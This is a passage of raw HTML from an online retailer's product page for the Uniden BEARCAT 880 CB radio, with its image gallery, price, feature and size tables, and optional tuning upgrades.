      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412&amp;width=800 800w" width="800" height="272" class="media__image photoswipe__image" data-photoswipe-id="35335130939709" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?crop=center&amp;height=681&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="681" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?crop=center&amp;height=681&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
      </div>
    </div>
     <div class="swiper product-gallery__navigation" data-swiper-navigation>
  
  <button
    class="product-gallery__scroll-button product-gallery__scroll-button--prev"
    data-swiper-prev
    aria-label="Scroll thumbnails previous"
  >
    <svg
      class="icon-chevron-down"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      width="14"
      height="8"
      viewBox="0 0 14 8"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
      <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
    </svg>
  </button>
  

  <div class="swiper-wrapper">
    
<div class="swiper-slide swiper-slide-thumb-active" data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.6620689655172414;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-668343.jpg?v=1748531412&amp;width=180 180w" width="180" height="108" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.8685121107266436;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-517738.jpg?v=1748531412&amp;width=180 180w" width="180" height="96" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.8148820326678765;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-408930.jpg?v=1748531412&amp;width=180 180w" width="180" height="99" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.3850415512465375;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-192157.jpg?v=1748531412&amp;width=180 180w" width="180" height="130" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.0959752321981426;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-427539.jpg?v=1748531412&amp;width=180 180w" width="180" height="58" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.007518796992481;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-761514.jpg?v=1748531412&amp;width=180 180w" width="180" height="60" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.2414910858995136;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-762683.jpg?v=1748531412&amp;width=180 180w" width="180" height="56" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 2.9761904761904763;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412&amp;width=180 180w" width="180" height="60" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.3003300330033003;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412&amp;width=180 180w" width="180" height="55" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.1496062992125986;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412&amp;width=180 180w" width="180" height="57" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.3333333333333333;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667&amp;width=180 180w" width="180" height="135" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 3.2051282051282053;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412&amp;width=180 180w" width="180" height="56" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 2.9368575624082234;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412&amp;width=180" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-356777.jpg?v=1748531412&amp;width=180 180w" width="180" height="61" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
  </div>

  
  <button
    class="product-gallery__scroll-button product-gallery__scroll-button--next"
    data-swiper-next
    aria-label="Scroll thumbnails next"
  >
    <svg
      class="icon-chevron-down"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      width="14"
      height="8"
      viewBox="0 0 14 8"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
      <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
    </svg>
  </button>
  
</div>

    
  

  <div class="product-gallery__zoom-container" data-zoom-container></div>
</product-gallery>

<script type="module">
  import 'product.gallery';
</script>

  </div>

  <div class="product-main">
    <div class="product-details" data-product-details>
      
        <div
          class="
            product-block
            product-block--title
            product-block--first
            
          "
          
        >
          
<h2 class="product-title">Uniden CB Radio - Uniden BEARCAT 880 CB Radio</h2>
        </div>
      
        <div
          class="
            product-block
            product-block--vendor
            
          "
          
        >
          
              
                <div class="product-vendor">
                  
by <a href="/collections/vendors?q=UNIDEN" title="UNIDEN">UNIDEN</a>

                  
                </div>
              

            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              <div
                class="product-pricing"
                aria-live="polite"
                data-product-pricing
              >
                



























  
  
  

  <span class="product__badge product__badge--sale"
    data-badge-sales
    style="display: none;"
  >
    <span data-badge-sales-range>
      
        
          Save <span class="money" data-price-money-saved>$0.00</span>
        
      
    </span>
    <span data-badge-sales-single style="display: none;">
      
        Save <span class="money" data-price-money-saved>$-142.45</span>
      
    </span>
  </span>

                






























<div class="price product__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $142.45
          </span>
          -
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $142.45
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Original price</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $142.45
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$142.45</span>
        -
        <span class="money price__current--max" data-price-max>$142.45</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Current price</span>
      <span class="money" data-price>
        $142.45
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        product__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="product__total-quantity" data-total-quantity></span> | <span class="product__unit-price--amount money" data-unit-price-amount></span> / <span class="product__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  

</div>


                <form data-payment-terms-target style="display: none;"></form>
              </div>

            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              
                <div class="product-description rte" data-product-description>
                  <p><a name="_Hlk511386272"></a><strong>Uniden BEARCAT 880 CB Radio </strong></p>
<p>The <strong>Uniden BEARCAT 880 CB Radio</strong> is designed with modern styling and all the features you want and need. Regardless if you’re a long-hauler who grinds out a living on the big roads or a weekend warrior that likes to kick up some dirt.</p>
<p>This is our number one selling Uniden <strong>CB Radio</strong> model. Truck Drivers love the brightly-lit, seven-color digital display,  backlit display, SWR meter, variable talk back, NOAA weather alerts, and system diagnostics. An optional wireless microphone is available for cord free operation.</p>
<p>The purchase of your <strong>Uniden BEARCAT 880 CB radio</strong> comes with a one-of-a-kind noise-canceling microphone, power cord, bracket, and a mic clip. Contact your one-stop <strong>CB shop</strong>, <strong>CB Radio Supply</strong>, to purchase the <strong>Uniden BEARCAT 880</strong>. You can also reach out to us with any questions you may have on this or other products we sell.</p>
<ul>
<li>Full 7-color Display</li>
<li>Uniden Wireless Mic Compatible</li>
<li>6 to 4-pin Microphone Adapter Included</li>
<li>Pro Tune and Alignment Recommended</li>
</ul>
<p><strong>CB Radio Features:</strong></p>
<table cellspacing="0" cellpadding="0" border="1">
<tbody>
<tr>
<td style="width: 312px;">
<p>Front panel controls</p>
</td>
<td style="width: 312px;">
<p>Volume, Squelch, RF Gain, Talkback, SWR Calibration, Dimmer, Instant 9/19, Scan, Weather, NB/ANL, S/RF SWR CAL</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Radio Frequency</p>
</td>
<td style="width: 312px;">
<p>CB Radio</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Meter</p>
</td>
<td style="width: 312px;">
<p>S/RF Combination</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Display</p>
</td>
<td style="width: 312px;">
<p>Illuminated Selectable 7 Color LCD</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Microphone</p>
</td>
<td style="width: 312px;">
<p>Noise Canceling</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Microphone Connector</p>
</td>
<td style="width: 312px;">
<p>6-pin</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p><strong>CB Radio Specs:</strong></p>
<table cellspacing="0" cellpadding="0" border="1">
<tbody>
<tr>
<td style="width: 312px;">
<p>Length</p>
</td>
<td style="width: 312px;">
<p>7 1/4"</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Width</p>
</td>
<td style="width: 312px;">
<p>7 1/4"</p>
</td>
</tr>
<tr>
<td style="width: 312px;">
<p>Height</p>
</td>
<td style="width: 312px;">
<p>2 1/4"</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p style="margin-left: .5in;"> </p>
<p> </p>
                </div>
              

            
        </div>
      

      
        <div class="product-form--regular" data-product-form-regular>
          <div data-product-form-area>
            

            

            
              











<form method="post" action="/cart/add" id="product_form_761083461734" accept-charset="UTF-8" class="option-style-select" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  

  
  

    
  
<variant-selection
    
    class="variant-selection"
    product-url="/products/uniden-cb-radio-uniden-bearcat-880.js"
    variant="8172578537574"
    data-variant-selection
  >
    
      <input
        class="variant-selection__variants variant-selection__variants--default"
        name="id"
        type="hidden"
        value="8172578537574"
        data-variants
      >
    
  </variant-selection>
  


  
  
  
  



  <div class="product-form--atc">
    <div class="product-form__action-wrapper">
      



<quantity-selector
  class="quantity-selector"
  data-quantity-selector
>
  <label
    class="quantity-selector__label"
    for="quantity-selector__input-template--25756045410621__main
"
  >Quantity</label>

  <div class="quantity-selector__wrapper">
    <div
      class="
        quantity-selector__button-wrapper
        quantity-selector__button-wrapper--minus
        quantity-selector__button-wrapper--disabled
      "
      data-button-wrapper
      data-button-wrapper-minus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--minus
        "
        type="button"
        name="minus"
        aria-label="Decrease quantity by 1"
        data-quantity-minus
      >
        


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

      </button>
    </div>

    <input
      class="quantity-selector__input"
      id="quantity-selector__input-template--25756045410621__main
"
      aria-label="Quantity"
      name="quantity"
      type="number"
      min="1"
      step="1"
      value="1"
      data-quantity-input
      data-increment-value="1"
    >

    <div
      class="
        quantity-selector__button-wrapper--plus
        quantity-selector__button-wrapper
      "
      data-button-wrapper
      data-button-wrapper-plus
    >
      <button
        class="
          quantity-selector__button
          quantity-selector__button--plus
        "
        type="button"
        name="plus"
        aria-label="Increase quantity by 1"
        data-quantity-plus
      >
        


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

      </button>
    </div>
  </div>
</quantity-selector>


      
      

      

           <button
        class="
          product-form--atc-button  atc-with-add-products 
          
        "
        type="submit"
        
        data-product-atc
        
      >
        <span class="atc-button--text">
          
          
              Add to cart
            
          
        </span>
        <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
      </button>

      <button
        class="
          product-form--atc-button  hidden-atc 
          
        "
        type="submit"
        
        data-product-atc
        
      >
        <span class="atc-button--text">
          
          
              Add to cart
            
          
        </span>
        <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
      </button>

      

      
    </div>
  </div>

  <div data-payment-terms-reference style="display: none;">
    <shopify-payment-terms variant-id="8172578537574" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:8172578537574,&quot;price_per_term&quot;:&quot;$35.61&quot;,&quot;full_price&quot;:&quot;$142.45&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:4277}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
  </div>

  
    <div class="surface-pick-up" data-surface-pick-up></div>
  
<input type="hidden" name="product-id" value="761083461734" /><input type="hidden" name="section-id" value="template--25756045410621__main" /></form>
            

          </div>
        </div>

       <div class='additional_products_block mobile_additional_products mobile--additional_products_block'>    
          
          
          
          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
                 checked
              
            
            class="add_prod_checkbox mobile_add_prod_checkbox
             checked-checkbox 
                 
              " id="8135080411238" name="8135080411238" data-value="8135080411238">

              <div class='additional_prod_title'>CB Radio Upgrade - Pro Tuned, Aligned, Peaked and Tuned</div>
              <div class='additional_prod_price'>$39.50</div>

              
          <quantity-selector
            class="quantity-selector-additional"
          >

            <div class="quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          

          
            
          
           
          
          

          <div class="additional-product shopify-product-form-additional">
            <input type="checkbox"

               
            
            class="add_prod_checkbox mobile_add_prod_checkbox
            
                 
              " id="8135095681126" name="8135095681126" data-value="8135095681126">

              <div class='additional_prod_title'>CB Radio Upgrade - Receiver Enhancement</div>
              <div class='additional_prod_price'>$24.99</div>

              
          <quantity-selector
            class="quantity-selector-additional"
          >

            <div class="quantity-selector-additional-wrapper">
              <div
                class="
                  quantity-selector__button-wrapper
                  quantity-selector__button-wrapper--minus
                  quantity-selector__button-wrapper--disabled
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--minus
                  "
                  type="button"
                  name="minus"
                  aria-label="Decrease quantity by "
                >
                  


                                                                                                                  <svg width="10" height="2" viewBox="0 0 10 2" fill="none">      <rect width="10" height="2" fill="currentColor"/>    </svg>    

                </button>
              </div>

              <input
                class="quantity-selector__input"
                id="updates_
"
                aria-label="Quantity"
                name="updates[]"
                type="number"
                min="1"
                step="1"
                value="1"
                data-increment-value="1"
              >

              <div
                class="
                  quantity-selector__button-wrapper--plus
                  quantity-selector__button-wrapper
                "
              >
                <button
                  class="
                    quantity-selector__button
                    quantity-selector__button--plus
                  "
                  type="button"
                  name="plus"
                  aria-label="Increase quantity by "
                >
                  


                                                                                                                    <svg class="icon-plus "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6L4 10H6V6H10V4H6V0H4L4 4H0V6H4Z" fill="currentColor"/>    </svg>  

                </button>
              </div>
            </div>
          </quantity-selector>
          </div>
        


          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
         
        
                  <aside class="share-buttons" aria-label="Share this:">  <span class="share-buttons--title">    Share this:  </span>  <div class="share-buttons--list">    <a      class="share-buttons--button share-buttons--facebook"      target="_blank"      href="//www.facebook.com/sharer.php?u=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M16.913 13.919h-2.17v7.907h-3.215V13.92H10v-2.794h1.528V9.316c0-1.294.601-3.316 3.245-3.316l2.38.01V8.72h-1.728c-.282 0-.68.145-.68.762v1.642h2.449l-.281 2.794z"/>    </svg><span class="visually-hidden">Share on Facebook</span>    </a>    <a      class="        share-buttons--button        share-buttons--x      "      target="_blank"      href="//x.com/intent/tweet?url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M20.218 9.925a3.083 3.083 0 0 0 1.351-1.7 6.156 6.156 0 0 1-1.952.746 3.074 3.074 0 0 0-5.238 2.804 8.727 8.727 0 0 1-6.336-3.212 3.073 3.073 0 0 0 .951 4.104 3.062 3.062 0 0 1-1.392-.385v.039c0 1.49 1.06 2.732 2.466 3.014a3.078 3.078 0 0 1-1.389.053 3.077 3.077 0 0 0 2.872 2.135A6.168 6.168 0 0 1 7 18.795a8.7 8.7 0 0 0 4.712 1.382c5.654 0 8.746-4.685 8.746-8.747 0-.133-.003-.265-.009-.397a6.248 6.248 0 0 0 1.534-1.592 6.146 6.146 0 0 1-1.765.484z"/>    </svg><span class="visually-hidden">Share on X</span>    </a>    <a      class="share-buttons--button share-buttons--linkedin"      target="_blank"      href="//www.linkedin.com/shareArticle?mini=true&url=https://cbradiosupply.com/products/uniden-cb-radio-uniden-bearcat-880&title=Uniden%20CB%20Radio%20-%20Uniden%20BEARCAT%20880%20CB%20Radio"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg><span class="visually-hidden">Share on LinkedIn</span>    </a>          <a        class="share-buttons--button share-buttons--pinterest"        target="_blank"        